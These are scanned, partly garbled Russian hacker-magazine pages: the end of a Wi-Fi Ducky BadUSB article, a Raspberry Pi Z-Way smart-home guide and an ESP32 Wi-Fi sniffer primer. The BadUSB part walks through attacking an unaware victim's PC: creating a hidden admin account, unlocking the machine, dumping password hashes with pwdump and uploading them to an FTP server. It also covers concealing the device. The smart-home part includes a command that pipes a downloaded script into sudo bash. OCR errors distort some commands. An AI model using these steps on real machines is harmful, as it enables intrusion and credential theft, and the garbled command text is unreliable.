Execute. На этой странице расположено поле, в которое мы · Live пишем скетч. Его можно сразу выполнить или сохранить. При сохранении он отобразится на странице Scripts. Язык написания скетча отличается от привычного в Arduino, поэтому ниже поля для ввода дана инструкция с командами и описанием каждой из них.

En  $\overline{(30-4)}$  18:22  $\overline{4}$ 

![](_page_20_Picture_664.jpeg)

Settings. Это страница настроек точки доступа. Тут можно поменять название точки доступа, пароль, сделать ее скрытой. Также можно указать скрипт, который будет выполняться сразу при подключении устройства К КОМПЬЮТЕРУ.

![](_page_20_Picture_665.jpeg)

#### Страница Settings

Info. Эта страница носит скорее информационный характер. Тут находится ссылка на автора проекта, SDK, веб-сервер, скрипты и их интерпретатор. Можно также обновить версию прошивки ESP8266 «по воздуху»

![](_page_20_Picture_666.jpeg)

![](_page_20_Picture_59.jpeg)

**ВЕЗИ Определение хос** 

Страница Info

#### ПИШЕМ СКРИПТЫ ДЛЯ АТАК

Наше кибероружие подготовлено и начищено, осталось зарядить его скриптами. Обрати внимание на расстановку пауз в них (DELAY). Они нужны для того, чтобы код не начал выполняться слишком рано - прежде, чем целевой компьютер успеет на него отреагировать. Советую делать паузы побольше, исходя из того, что система жертвы будет медленней твоей тестовой. Это может быть из-за отсутствия на ней SSD, меньшего объема оперативки, медленного процессора и так далее.

Смоделируем такую ситуацию: Wi-Fi Ducky уже подключен к цели, а мы находимся где-то неподалеку. В системе есть учетная запись пользователя с правами локального администратора, и она сейчас активна. Нам необходимо выполнить какое-то действие. Для начала создадим скрипт, который создаст еще одного пользователя и добавит его в группу «Администраторы».

![](_page_20_Picture_667.jpeg)

Если скетч запустится с правами учетной записи обычного пользователя, то появится сообщение: «Системная ошибка 5. Отказано в доступе». Под админом он выполнится менее чем за полсекунды, после чего окно консоли закроется.

![](_page_20_Picture_66.jpeg)

#### **INFO**

Для русифицированных версий Windows придется указать имя группы «Администраторы» по-русlocalgroup Администраторы net CKN: hacker /add. Однако для этого потребуются дополнительные действия. Подробнее см. статью «Русифицируем уточку. Как заставить BadUSB работать с разными раскладками клавиатуры».

Отлично, теперь необходимо дождаться, пока пользователь заблокирует компьютер и уйдет, к примеру, на обед. Запускаем скрипт, который разблокирует компьютер под нашим пользователем:

![](_page_20_Picture_668.jpeg)

Вуаля! Мы работаем за компьютером жертвы без ее ведома с новой учетной записью. Конечно, если в системе всего две учетные записи - исходная и наша.

Далее, к примеру, можно загрузить с заранее подготовленного FTP-сер-**Bepa pwdump:** 

![](_page_20_Picture_669.jpeg)

STRING pwdump.exe >> pass.txt

...и загрузить файл обратно на сервер:

![](_page_20_Picture_670.jpeg)

STRING ftp -s:ftp1.txt

Останется воспользоваться радужными таблицами для расшифровки, и мы уже владеем учетными записями для продолжения атаки. Устройство все еще в компьютере, и делать мы можем что угодно в радиусе приема «злого  $Wi-Fi.$ 

#### ДОРАБАТЫВАЕМ И СОВЕРШЕНСТВУЕМ

Получился довольно неплохой хакерский девайс, но нет предела совершенству. Приведу несколько примеров того, как можно доработать это детище. Чтобы устройство не светилось, как гирлянда, в чужом компьютере, можно заменить светодиоды перемычками или закрасить их лаком для ногтей (в несколько слоев). Две отладочные платы на торчащих проводах явно вызовут подозрения, поэтому неплохо было бы подобрать или изготовить для них корпус.

Если будет возможность не просто подобраться к системному блоку, а вскрыть его, то неплохо было бы обзавестись кабелем, который подключается к материнской плате напрямую. Это сильно уменьшит шансы того, что устройство в скором времени обнаружат.

Если устройство будет внутри системного блока, то можно воспользоваться D1 mini Pro V1.1.0, так как у нее есть разъем под внешнюю антенну - она увеличит радиус действия.

#### **ЗАКЛЮЧЕНИЕ**

Мы сделали усовершенствованную модель Rubber Ducky - Wi-Fi Ducky. Это довольно опасное устройство размером со спичечный коробок, причем его создание не требует больших вложений. Возможность изготовить его самостоятельно сильно облегчается наличием готовых плат Arduino и скетчей ДЛЯ НИХ.

По-хорошему отладочные платы используют именно для прототипирования, а в дальнейшем разводят уже свою плату с тем же микроконтроллером и модулем Wi-Fi, но без лишних элементов. Ее изготовление можно заказать на заводе. Например, здесь доступно мелкосерийное производство от пяти долларов, и подобных сервисов много.

Можно записать в память Wi-Fi Ducky скрипты, а затем выполнять их в любое время и на любой операционной системе — встроенной памяти хватит на тысячи строк кода. Дистанционное управление добавляет устройству универсальности по сравнению с локальными девайсами класса BadUSB. С ним можно делать на удаленном компьютере что угодно, словно ты сам сидишь за его клавиатурой.

Это будет уже не спайка двух отладочных плат, торчащая из USB-порта, а серьезный Wi-Fi Ducky — более миниатюрный и надежный, не привлекающий внимания.

Защититься от такого девайса можно точно так же, как и от Rubber Ducky: необходимо заблокировать добавление нового HID-устройства средствами операционной системы либо комплексными системами защиты (Kaspersky, **HEAT Software и прочие Endpoint Security). IE** 

![](_page_21_Picture_0.jpeg)

![](_page_21_Picture_1.jpeg)

Если ты планируешь систему умного дома и хочешь с самого начала сделать все как можно лучше, то радиопротокол Z-Wave и серверный софт под названием Z-Way это надежный и перспективный вариант. В этой статье я подробно расскажу о том, как сделать хаб своими руками на основе легкодоступного одноплатника Raspberry Рі, модуля RaZberry и бесплатного софта.

![](_page_21_Picture_3.jpeg)

Существуют универсальные софтверные хабы, которые поддерживают множество устройств с разными протоколами, например openHUB, Home Assistant, Domoticz, ioBrocker. Поддержка Modbus, ZigBee, Z-Wave, 1-Wire и других протоколов обеспечивается с помощью открытых модулей сторонних разработчиков.

Это универсальный подход, однако в таком варианте страдает качество работы самих устройств: не все функции поддерживаются, бывает, что устройства работают некорректно или не работают вовсе. С контроллером Z-Way таких проблем не возникает.

![](_page_21_Picture_6.jpeg)

Z-Way отличается тем, что поддерживает любые устройства с Z-Wave, но делает это на основе официальных стандартов. Другие протоколы добавляются с помощью модулей, написанных на C/C++, или приложений на Java-Script. Использование языка C/C++ позволяет писать быстрые кросс-платформенные программы, поэтому Z-Way может работать как на мощном сервере, так и на встраиваемой системе. Например, есть сборки для роутеров Zyxel и накопителей WD. Софт для разных платформ ты найдешь на сайте проекта.

#### **YCTAHOBKA Z-WAY HA RASPBERRY PI**

![](_page_21_Picture_9.jpeg)

Для работы Z-Way требуется плата RaZberry, устанавливаемая в колодку GPIO Raspberry Pi. Плата занимает первые десять пинов, но использует только следующие: 3,3 В, GND, RX, TX. Z-Way можно установить на любое поколение Raspberry Pi.

Существует несколько способов установки.

Минимальная установка. На последнем Raspbian скачиваем и ставим в систему пакет deb. При этом будет установлен только сервер Z-Wave без удаленного доступа.

\$ wget https://storage.z-wave.me/z-way-server/z-way-2.3.8\_armhf.deb \$ sudo dpkg -i z-way-2.3.8 armhf.deb

Обычная установка. На последнем Raspbian запускаем установочный скрипт. Будет установлен сервер Z-Wave и активирован удаленный доступ.

 $$$  wget -q -O - razberry.z-wave.me/install | sudo bash

Максимальная установка. Есть готовый образ системы с уже установленным сервером Z-Wave, активированным удаленным доступом и настроенным Wi-Fi в режиме точки доступа. Это самый простой и быстрый способ поднять полноценный хаб умного дома на Raspberry Pi.

Вот как записать образ на карточку, если у тебя Мас.

#### \$ wget https://storage.z-wave.me/z-way-server/razberry-2.3.8-wifi\_s tretch.img.zip

\$ unzip razberry-2.3.8-wifi stretch.img.zip

\$ diskutil umount /dev/disk2s1

\$ sudo dd if=./razberry-2.3.8-wifi\_stretch.img of=/dev/rdisk2 bs=16m

В Linux различается разве что команда монтирования. Но если возникнут сложности или у тебя Windows, то можешь воспользоваться сторонним софтом — например, Etcher.

На свежеустановленном Z-Way нужно найти IP-адрес контроллера RaZberгу в локальной сети. Можно посмотреть на роутере список подключенных устройств, а можно зайти на сайт удаленного доступа https://find.z-wave.me и увидеть подключенный контроллер. При первом старте предлагается установить пароль администратора.

![](_page_21_Picture_447.jpeg)

#### ДОБАВЛЕНИЕ БЕСПРОВОДНЫХ ДАТЧИКОВ Z-WAVE

После успешного запуска системы домашней автоматизации можно добавить пару датчиков Z-Wave и посмотреть, на что они способны. В моем распоряжении оказался датчик движения Philio PSP05, работающий от батарейки CR123A, и лампа RGBW Z-Wave.Me ZMR\_LBA60 с цоколем E27.

![](_page_21_Picture_27.jpeg)

Минимальный комплект для автоматизации освещения

Переходим на страницу добавления устройств Z-Wave: «Меню → Устройства -> Z-Wave Добавить новое -> Автоматически обнаружить Z-Wave-устройство». Нажимаем «Старт». На датчике движения в этот момент нужно нажать кнопку три раза подряд. При добавлении лампы нужно трижды выключить-включить выключатель.

![](_page_21_Picture_448.jpeg)

#### Добавляем устройства

После успешного добавления датчика и лампы на главной странице появится несколько виджетов устройств, можно использовать их при создании сценариев или просто управлять техникой с телефона. Лампа позволяет настроить любой цвет, цветовую температуру от теплого (2600 К) до холодного (6500 К) и плавно менять яркость. Датчик движения выполнен в форме и размере глаза, годится для скрытой установки и при каждом движении отправляет команду на контроллер.

![](_page_21_Picture_33.jpeg)

#### Управление устройствами

Веб-интерфейс — это, конечно, удобно, но куда полезнее и интереснее СМОТРЕТЬ ЛОГ В КОНСОЛИ.

#### $$ tail -f /var/log/z$ -way-server.log

![](_page_21_Figure_37.jpeg)

# **SHILL A THE STAND AND STAND STANDARY**

#### ДОБАВЛЕНИЕ ПРОВОДНЫХ ДАТЧИКОВ ТЕМПЕРАТУРЫ DS18B20

![](_page_22_Picture_5.jpeg)

Z-Wave-плата RaZberry занимает только первые десять пинов GPIO. Оставшиеся тридцать можно использовать для подключения проводной периферии, такой как реле, светодиоды и датчики температуры.

Датчик температуры DS18B20 дешев и удобен в подключении, работает по шине 1-Wire на расстоянии до 300 м. К одному пину Raspberry Pi можно подключить несколько десятков датчиков, чего должно хватить для большинства бытовых нужд. По умолчанию для 1-Wire используется пин 4, но его перекрывает плата RaZberry, поэтому в конфиге нужно выбрать другой пин, например 24, и активировать работу с 1-Wire.

![](_page_22_Picture_461.jpeg)

![](_page_22_Picture_9.jpeg)

### **INFO**

Подключение датчиков стоит производить на выключенной Raspberry Pi, чтобы случайно что-нибудь не спалить.

Линию данных 1-Wire нужно подтянуть к питанию 5 В с помощью резистора на 4,7 Ом и далее можно подключить несколько датчиков температуры. Пины питания перекрыты платой RaZberry, но на самой плате есть дублирующие разъемы, поэтому с подключением не будет проблем.

![](_page_22_Picture_13.jpeg)

Подключение датчика температуры DS18B20 к Raspberry Pi

Чтобы проверить, что все настройки верны и датчики подключены правильно, нужно загрузить систему и выполнить команду

#### \$ ls /sys/bus/w1/devices

Если все в порядке, отобразится список из двух датчиков, у каждого из которых можно запросить текущую температуру:

#### \$ cat /sys/bus/w1/devices/28-6f4580116461/w1 slave

![](_page_22_Picture_19.jpeg)

Смотрим текущую температуру в терминале

Осталось отобразить показания датчиков в панели домашней автоматизации Z-Way. Для этого создадим виртуальное устройство, которое раз в минуту будет считывать показания температуры.

![](_page_22_Picture_462.jpeg)

Меню → Приложения → Локальные приложения → JavaScript-устроиство

Код опроса одного из датчиков:

\$ system('cat /sys/bus/w1/devices/28-6f4580116461/w1\_slave')[1].match  $((t=([\ -0-9]+))/)[1]/1000$ 

![](_page_22_Picture_26.jpeg)

#### **INFO**

Чтобы разрешить из системы автоматизации выполнять системные команды, нужно в файл / opt/z-way-server/automation/.syscommands добавить разрешенную команду cat.

После всех настроек на панели появятся виджеты датчиков температуры, которые можно использовать для мониторинга и управления климатом.

![](_page_22_Picture_30.jpeg)

ДОБАВЛЕНИЕ ПРОВОДНЫХ РЕЛЕ ARDUINO

![](_page_22_Picture_32.jpeg)

![](_page_22_Figure_33.jpeg)

Для Arduino и не только продаются недорогие модули с одним, двумя, пятью и более реле на борту. Модули управляются от 5 В и коммутируют 220 В, их можно использовать для управления освещением и бытовыми приборами типа насосов, проветривателей, вентиляторов. Подключив реле к Raspberry Рі, можно настроить сценарий, где беспроводной датчик включает свет. Схема подключения проста: модуль подключается к питанию 5 В и управляется с любого свободного пина. Для примера я выбрал 25-й пин.

![](_page_22_Picture_35.jpeg)

Проверить работу реле можно из терминала следующими командами:

![](_page_22_Picture_463.jpeg)

Чтобы добавить реле в систему автоматизации Z-Way, нужно создать виртуальное устройство: «Меню - Приложения - Локальные приложения -JavaScript-устройство».

![](_page_22_Picture_39.jpeg)

Команда включить:

\$ system("echo '1' > /sys/class/gpio/gpio25/value")

Команда выключить:

\$ system("echo '0' > /sys/class/gpio/gpio25/value")

![](_page_22_Picture_44.jpeg)

#### **INFO**

Чтобы разрешить выполнять системные команды, /opt/z-way-server/auфайл **НУЖНО** B tomation/.syscommands добавить разрешенную команду echo.

![](_page_22_Picture_47.jpeg)

#### Теперь можно управлять реле из веб-панели Z-Way

При каждой перезагрузке потребуется инициализировать 25-й пин на выход, поэтому создадим загрузочный скрипт инициализации: «Меню - Приложения - Локальные приложения - Пользовательский код JavaScript».

![](_page_22_Picture_464.jpeg)

Команды инициализации 25-го пина на выход:

#### \$ system("echo '25' > /sys/class/gpio/export") \$ system("echo 'out' > /sys/class/gpio/gpio25/direction")

#### НАСТРОЙКА АВТОМАТИЗАЦИИ

В Z-Way встроено более пятидесяти приложений автоматизации, и еще более ста можно загрузить из бесплатного онлайнового магазина.

![](_page_22_Picture_55.jpeg)

Есть приложение «Умное освещение», в настройках которого нужно только выбрать датчик движения и светодиодную лампу. Предположим, алгоритм работы будет следующий: с 7:00 до 00:00 лампа будет включаться на максимум, с 00:00 до 7:00 - только на 20%.

![](_page_22_Picture_465.jpeg)

Так выглядит настройка приложения

Один из датчиков температуры и реле можно задействовать для управления обогревателем с помощью приложения «Виртуальный термостат». В настройках приложения нужно выбрать датчик температуры, реле, задать гистерезис и режим «Обогрев/Охлаждение». В режиме «Обогрев» реле будет выключаться при достижении заданной температуры.

![](_page_22_Picture_466.jpeg)

Виртуальныи термостат

И если вдруг из более чем 150 приложений не найдется ни одного подходящего, то всегда можно написать свое на JavaScript. Система автоматизации полностью открытая, исходники ты найдешь на GitHub. <sup>32</sup>

![](_page_23_Picture_1.jpeg)

Все началось с того, что однажды у нас в GS-Labs наметился проект по поиску багов и уязвимостей. Да вот только дошли слухи, что железка, где должно работать приложение, будет хитрая — нельзя поставить root, нет любимого Ethernet. «Органы управления» — только Wi-Fi да пультик управления на несколько кнопочек, а что будет передаваться по Wi-Fi неизвестно. А хакеры, как ты знаешь, не любят неизвестности! Дома у меня валялись пара отладочных плат на основе ESP32 — ESP32-PICO-KIT, и я решил сделать свой Wi-Fiсниффер — с блек-джеком и перспективой расширения до Bluetooth-сниффера!

![](_page_23_Figure_3.jpeg)

#### Глоссарий

- AP (access point) точка доступа.
- BSSID (basic service set identifier) обычно МАС-адрес точки доступа.
- BSS (basic service set) группа устройств, которые успешно синхронизированы для общения с помощью 802.11.
- DA (destination address) МАС-адрес конечного назначения.
- DS (distribution system) система, объединяющая BSS и LAN.
- ESS (extended service set) несколько BSS, объединенных в единое целое, образующее DS.
- MPDU (MAC protocol data unit) фактически это фрейм 802.11.
	-
- MSDU (MAC service data unit) payload, который содержит IP-пакет + данные LLC.
- PLCP (physical layer convergence procedure) подуровень (физический уровень РНҮ делится в 802.11 на две части), который отвечает за подготовку к отправке фрейма, поступившего с МАС-уровня.
- PSDU (PLCP service data unit) считай, то же самое, что и MPDU, только MPDU смотрим «сверху вниз» по модели OSI, PSDU - «снизу вверх» по модели OSI.
- SA (source address) МАС-адрес исходного отправителя.
- STA (station) любое устройство, поддерживающее 802.11, например твой смартфон, ноут или «малинка» (Raspberry Pi 3).

#### ТЕХНИЧЕСКАЯ БАЗА

Думаю, ни для кого не секрет, что бал сегодня правят микроконтроллеры семейства STM32Fxxx (цифры и буквы на месте xxx означают класс устройства — от Ultra-low power до High Performance). Но пару лет назад появился «чудо-чип» под названием ESP32 - «старший брат» народного Wi-Fi ESP8266.

Изначально документация на этот чип была очень и очень скудна, но сейчас ситуация кардинально изменилась. Есть прекраснейший user guide, содержащий пошаговые инструкции по всем вопросам - от установки SDK и toolchain для этого микроконтроллера до описания его периферии. Все это приправлено массой примеров, выложенных на Гитхаб. Помимо этого, есть очень хороший блог, где наглядно расписывается, как работать с той или иной периферией.

Надо отдать разработчикам должное, Espressif описывает, как устанавливать toolchain для популярных платформ:

![](_page_23_Figure_22.jpeg)

Вся документация представлена в двух вариациях:

- ветка latest, которая включает все современные и передовые фичи SDK. Правда, они еще не оттестированы как следует;
- $\cdot$  ветка stable (на момент написания статьи stable был 3.1.2), которая не содержит всех новинок, но рекомендована для production purposes.

![](_page_23_Picture_26.jpeg)

Да, забыл упомянуть их шикарный форум, где можно обсудить вопросы, связанные с ESP32. Складывается впечатление, что техподдержка Espressif отвечает достаточно шустро.

В одной из наших статей мы уже упоминали этот чип, поэтому здесь я лишь кратко перечислю основные характеристики:

• 32-bit MCU Xtensa® single-/dual-core 32-bit LX6 microprocessor(s), который может работать в широком диапазоне частот;

![](_page_23_Picture_577.jpeg)

- 520 Кбайт SRAM;
- «стандартный» набор периферии, представленный в виде UART/SPI/I2C, SDcard, Ethernet MAC (RMII), CAN2.0;
- Wi-Fi (802.11b/g/n);
- Bluetooth (Bluetooth v4.2 BR/EDR and BLE specifications).

Фанатам ассемблера производитель сделал царский подгон, любезно предоставив ULP (Ultra Low Power) сопроцессор, который кодится ассемблером и кушает до 150 мкА в режиме Deep-sleep (это для тех, кто хочет максимальной автономности). Да и вообще, не ленись заглянуть в даташит за деталями, там реально много интересного.

Кстати, если к этому моменту я уже внушил тебе сильное желание обзавестись данным чипом и ты уже начал вспоминать пароль от «Алиэкспресса» и адрес ближайшего отделения Почты России, то не спеши. :) Удивительно, но разные варианты ESP32 можно купить у нас, причем порой это может оказаться дешевле и быстрее, чем заказывать из Китая. Например, вот такую двухсантиметровую штуку с возможностью подключения внешней антенны:

![](_page_23_Picture_37.jpeg)

![](_page_23_Picture_38.jpeg)

можно купить тут или тут примерно за четыре доллара.

#### **ТЕОРИЯ WI-FI (ДА, БЕЗ НЕЕ НЕ ОБОЙТИСЬ)**

Возьму-ка я на себя очень амбициозную миссию: изложить три тысячи страниц стандарта в нескольких предложениях. :) Думаю, что у меня получится, отступать ведь все равно поздно?

Думаю, ты уже знаешь, что Wi-Fi — это «красивое» название, которое скрывает под собой целый набор стандартов 802.11. Вот лишь «некоторая часть» из них:

- 900 МГц 802.11ah;
- 2,4  $\Gamma\Gamma\mu$   $-$  802.11b, 802.11g, 802.11n, 802.11ax;
- $3,6$  ГГц 802.11 у;
- 4,9  $\Gamma\Gamma\mu$  802.11;
- $5\Gamma\Gamma\mu$  802.11a, 802.11n, 802.11ac, 802.11ax;
- 5,9  $\Gamma \Gamma \Gamma$  802.11p;
- 45  $\Gamma\Gamma\mu$  802.11aj;
- 60 ГГц 802.11ај, 802.11ау.

Поскольку для этого проекта нам нужно знание деталей, а не умение запустить magic-утилиту на wonderful-железке, давай заглянем внутрь 802.11 поглубже. Итак, согласно IEEE 802.11-2012, МАС-фрейм имеет следующую структуру:

![](_page_23_Picture_578.jpeg)

Теперь пройдемся по каждому полю, чтобы понимать, за что оно отвечает.

**MAC Header** 

#### **Frame Control**

![](_page_23_Picture_579.jpeg)

- Protocol version согласно рассматриваемому стандарту, значение всегда О. Остальные возможные значения зарезервированы.
- Type and Subtype описывают тип и подтип фрейма. Всего существует три типа фреймов: Management, Data, Control с подтипами.

![](_page_23_Picture_580.jpeg)

- О том, какие бывают Management-, Control- и Data-фреймы, ты прочитаешь, как только закончим рассматривать МАС-заголовок 802.11.
	- TO\_DS, FROM\_DS их стоит рассматривать вместе, и они отвечают за то, как интерпретировать поля Address 1 ... Address 4 из заголовка фрейма. Посмотрим на табличку ниже:

![](_page_23_Picture_581.jpeg)

- · Source Address (SA) МАС-адрес исходного отправителя (твой смарт или ноут, с которого выходишь в паутину).
- Destination Address (DA) МАС-адрес конечного назначения (тот сервак, куда ты зашел, чтобы прочитать эту статью).
- Transmitter Address (ТА) МАС-адрес, передающий фрейм 802.11 (точка доступа, через которую ты сидишь).
- Receiver Address (RA) МАС-адрес, принимающий фрейм 802.11.
- Basic Service Set Identifier (BSSID) L2 identifier of the basic service set  $(BSS)$ .

Четвертый случай (когда оба бита выставлены в единицу) наглядно пояснит вот такая картинка:

![](_page_23_Figure_68.jpeg)

- More Frag выставляется в единичку во всех Data- и Management-фреймах, указывающих, что есть еще фрагменты в текущем MSDU или MMPDU.
- Retry устанавливается в единичку, когда фрейм является повторной передачей более раннего фрейма.
- Power Mgmt устанавливается в единицу, когда клиент показывает, что находится в режиме Power Save mode; необходимо буферизировать трафик, получаемый со стороны клиента.
- More Data выставляется в единицу, тем самым AP (точка доступа) указывает клиенту (STA), который находится в Power Save Mode, что для него есть еще данные и «ложиться спать» еще рано. • Protected Frame - как, думаю, ты уже догадываешься из названия, единица в этом бите указывает на то, что фрейм у нас зашифрован. • Order устанавливается в любом non-QOS Data-фрейме, когда приложение требует, чтобы данные были отправлены строго упорядоченно.

#### **Duration/ID**

Несколько загадочное поле, поскольку смысл, который будет в этих 16 битах, сильно зависит от того, какой у нас фрейм - Data, Control или Management. Как вариант — если у нас Control PS-Poll фрейм (об этом будет сказано дальше), то тут будет содержаться идентификатор AID. А может быть указано время в микросекундах, требуемое для передачи следующего фрагмента в Data Frame.

#### Еще одна интересная железка от Cypress

СҮW43907 привлекательна тем, что поддерживает Dual Band (2,4/5 ГГц) и на борту у нее USB 2.0. И что для нас самое интересное — вроде как поддерживает неразборчивый режим. Почему говорю «вроде как» — однозначного упоминания в документации и programming user guide я не встретил, но если посмотреть сюда, то в этой ветке форума говорится, что с SDK 2.4.1 появилась функция wiced wifi enable monitor mode(), которая позволяет прослушивать эфир и фреймы capture 802.11.

#### **Sequence Control**

![](_page_23_Figure_78.jpeg)

Как видим из картинки выше, делится, в свою очередь, на Fragment Number Number. Sequence Number указывает порядковый номер Sequence  $\sqrt{ }$ в MSDU-, A-MSDU- или MMPDU-фреймах. Fragment Number указывает номер каждого фрагмента в MSDU- или MMPDU-фреймах. Чтобы более четко понять, как используется Sequence Number в связке с Fragment Number, посмотри на картинку ниже.

![](_page_23_Figure_80.jpeg)

#### **Physical layer**

Нам надо передать данные размером в 1200 байт, но точка доступа сконфигурирована так, что размер передаваемого фрейма составляет 300 байт. Передача единого сообщения в 1200 байт будет выглядеть следующим обра-30M.

#### **LLC or DS**

![](_page_23_Picture_582.jpeg)

**Physical layer** 

#### **QoS Control**

Шестнадцатое поле, которое отвечает quality-of-service в Data frame.

#### **HT Control**

Последнее поле - HT Control, которое может встречаться в MAC-заголовке фрейма 802.11. Стандарт 802.11n расширяет заголовок данных полем размером в четыре байта. Присутствует только в QoS Data- и Management-фреймах и определяется Order bit из Frame Control.

#### **Body**

В поле Body «упаковываются» вышестоящие протоколы.

### ВАЯЕМ СНИФФЕР HA ESP32 СЛУШАЕМ ВАЙФАЙ, ПРИЦЕЛИВАЕМСЯ НА БЛЮТУС!

ПОДТИПЫ ФРЕЙМОВ

Как и было обещано, теперь поговорим немного детальнее о том, какие бывают подтипы у Control-, Management- и Data-фреймов.

#### **Management frame**

Как следует из названия, данный тип фреймов служит своеобразным «скелетом» для построения беспроводной сети.

![](_page_24_Picture_652.jpeg)

#### **Beacon Frame**

![](_page_24_Figure_9.jpeg)

#### **Optional (continued)**

В основном используется точкой доступа (ну или в режиме IBSS - когда устройства пытаются образовать ad-hoc-сеть, то есть когда ты хочешь подружить свой смартфон с ноутом напрямую без точки доступа). Точка доступа периодически отправляет биконы для анонсирования своего присутствия и предоставления необходимой информации (SSID, частотный канал, временные маркеры для синхронизации устройств по времени, поддерживаемые скорости, возможности обеспечения QoS и подобное) всем устройствам в зоне ее покрытия.

#### **Probe Request Frame**

Это когда ты, уважаемый читатель, включаешь на смартфоне Wi-Fi, чтобы подключиться к какой-нибудь беспроводной сетке. Отправляется обычно на широковещательный DA-адрес (ff:ff:ff:ff:ff:ff:ff).

#### **Probe Response Frame**

Получив Probe Request, точка доступа или клиентское устройство в режиме IBSS отправляет данный фрейм. Формат фрейма очень похож по структуре на Веасоп-фрейм и содержит информацию, необходимую для подключения и установления соединения.

#### **Authentication Frame**

![](_page_24_Picture_653.jpeg)

#### **Association request**

![](_page_24_Picture_654.jpeg)

Содержит информацию о радиокарте устройства (например, поддерживаемые скорости передачи данных) и SSID сети WLAN, с которой устройство хочет быть ассоциировано. После получения запроса на ассоциацию точка доступа решает вопрос по ассоциированию с радиокартой и, если принято положительное решение, резервирует область памяти и формирует идентификатор сессии AID (Association Identifier) для данной радиокарты (устройства пользователя)

#### **Association response**

![](_page_24_Picture_655.jpeg)

#### **Disassociation Frame**

![](_page_24_Figure_24.jpeg)

Поле DA может быть как конкретным адресом клиента, с которым надо разъединиться, так и широковещательным, если AP решит разорвать соединения со всем. Но стоит учитывать, что деассоциированная STA все еще находится в состоянии авторизации с точкой доступа. Данный фрейм используется, когда точке доступа или клиенту надо пересмотреть параметры связи.

#### **Deauthentication Frame**

Формат аналогичен Disassociation Frame. Данный тип фрейма используется, когда необходимо разорвать все виды коммуникаций между клиентом и точкой доступа. Распознаются Deauthentication Frame и Disassociation Frame с помощью поля Subtype. На том же ESP8266 реализована атака под названием Deauther. Заинтересовавшимся смотреть ESP8266 Deauther 2.0 или Wi-PWN.

#### **Reassociation Request Frame**

![](_page_24_Picture_656.jpeg)

Данный фрейм отправляется исключительно клиентом на точку доступа. Возникает эта ситуация, когда STA подключена к ESS и хочет переподключиться к другой точке доступа, подсоединенной к той же ESS (расширенная зона обслуживания ESS - Extended Service Set).

![](_page_24_Figure_31.jpeg)

#### **Control frame**

Одна из фишек этих фреймов (и их отличие от Management- и Data-фреймов) — у них нет поля Body. Ниже показаны основные типы Control frame:

![](_page_24_Picture_657.jpeg)

#### **RTS/CTS Frames**

![](_page_24_Picture_658.jpeg)

![](_page_24_Figure_37.jpeg)

#### **MAC** header

![](_page_24_Figure_39.jpeg)

#### **MAC** header

Расшифровываются они, соответственно, как request to send (RTS) и clear to send (CTS). В целом служат для улучшения взаимодействия между STA и AP. Представь, что точка доступа у тебя стоит около капитальной стены, ты сидишь в инете со смартфона, а твой друг в другом конце квартиры сидит за ноутом. Оба ваших устройства прекрасно видят точку доступа, но вот в радиоэфире уже не слышат друг друга, и, чтобы оба могли почитать любимые статьи на ][, ваши железки будут использовать данные фреймы.

Мобильные устройства отправляют RTS-фрейм к другому устройству как первую фазу в двухшаговом процессе, необходимом до отправки фрейма данных. В ответ придет CTS-фрейм, где будет указано, на какое время все остальным устройствам в сети стоит помолчать.

#### **Acknowledgement Frame**

![](_page_24_Picture_659.jpeg)

#### **MAC** header

Мы живем далеко не в идеальном мире... где существует масса помех, особенно когда речь идет о передаче чего-либо по радиоканалу. Данный фрейм будет сгенерирован получателем после проверки на ошибки полученного Data-фрейма.

#### **Block Acknowledgement Request**

![](_page_24_Picture_660.jpeg)

Основная идея — улучшить/ускорить передачу данных, подтверждая сразу несколько принятых Data-фреймов, а не каждый по отдельности. Но прежде чем начать использовать такой хук, надо убедиться, что получатель знает про него.

• RA - МАС-адрес получателя.

• ТА — МАС-адрес отправителя фрейма BlockAck-Req.

#### **Block Acknowledgement**

![](_page_24_Figure_53.jpeg)

Собственно фрейм подтверждения, который генерируется в случае успеха нескольких QoS Data-фреймов, вместо того чтобы подтверждать каждый в отдельности.

• RA — МАС-адрес устройства, который запрашивает фрейм Block Ack.

• ТА — МАС-адрес узла, который передает Block Ack.

#### **PS-Poll**

![](_page_24_Picture_661.jpeg)

#### **MAC** header

Когда конечное устройство проснулось после спячки и получило Beacon, проверяет наличие AID и TIM (фактически означает, что точка доступа имеет некие данные, которые надо отправить на конечное устройство). В этом случае STA отправляет PS-Poll на точку доступа, сигнализируя о том, что готова принять накопленные для нее данные.

• BSSID (RA) — МАС-адрес точки доступа, к которой подключен клиент.

• ТА - МАС-адрес клиента, который сгенерировал PS-Poll.

#### **Control Wrapper**

![](_page_24_Picture_662.jpeg)

Определен в стандарте 802.11n, который дает очень «интересное» трактование данного фрейма — он используется с любыми другими Control Frame (исключая Control Wrapper frame) вместе с полем HT Control.

#### **Contention Free**

#### **CF-End frame format**

Octets: 2

![](_page_24_Picture_663.jpeg)

 $\mathcal{C}$ 

6

 $\boldsymbol{\Lambda}$ 

4

#### **MAC** header

#### CF-End+CF-Ack frame format

 $\overline{2}$ 

![](_page_24_Picture_664.jpeg)

![](_page_24_Picture_665.jpeg)

![](_page_24_Picture_666.jpeg)

#### **MAC** header

Оба фрейма служат для информирования о том, что закончился CFP (contention-free period). Во втором случае требуется фрейм подтверждения.

#### Data Frame

Если ты еще помнишь, как описывается данный фрейм в Control Frame, то тебя не должно удивлять, что существует 15 различных типов Data Frame.

![](_page_24_Picture_667.jpeg)

Наблюдательный читатель заметит, что Data Frame следует разделить еще на две «большие» категории: Data Frame, который содержит данные и который не содержит данные. Напрашивается вопрос: зачем делать Data Frame, который не содержит данных? Ответ, возможно, тебя удивит: иногда надо передать служебную информацию точке доступа или другому участнику сети. Иногда узлы используют Null data frames, чтобы активизировать или завершить power save mode.

Кстати, здесь стоит упомянуть возможность фрагментации фрейма.

![](_page_24_Figure_82.jpeg)

С одной стороны, вроде бы увеличиваем overhead, но, с другой стороны, если произойдет коллизия, то передавать надо будет не jumbo-фрейм, а всего лишь небольшой кусочек, что положительно скажется на пропускной способности.

«Контрольным выстрелом» будет наличие A-MSDU (aggregate MAC service data unit) и A-MPDU (aggregate MAC protocol data unit). Чтобы внести небольшую ясность, сначала дадим еще несколько определений.

По-простому MSDU — рауюад, содержащий IP-пакет + некоторые данные LLC. MPDU — это фрейм 802.11, PLCP — physical layer convergence procedure. Вот так выглядит процесс агрегации для A-MSDU.

![](_page_24_Figure_86.jpeg)

Если разрешено шифрование, то несколько MSDU шифруются как единое целое. Не стоит забывать, что MSDUs могут собираться в один MPDU в случае, когда DA- и SA-адреса отображаются на одинаковые RA и TA.

![](_page_24_Figure_88.jpeg)

